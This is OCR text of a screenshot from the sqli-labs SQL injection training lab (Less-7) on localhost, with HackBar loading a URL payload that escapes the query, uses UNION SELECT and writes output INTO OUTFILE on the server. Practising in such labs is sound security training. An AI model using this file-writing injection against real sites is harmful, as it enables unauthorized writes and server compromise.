 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB S
查看器 控制台 调试器 网络 样式编辑器 HackBar
样式表编辑器 (CSS) (Shift+F7)
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-7?id=1')) union select 1,2,3
into outfile "D:\\phpstudy_pro\\Extensions\\MySQL8.0.12\\data
\\123.txt"--+
Post data Referer User Agent Cookies Clear All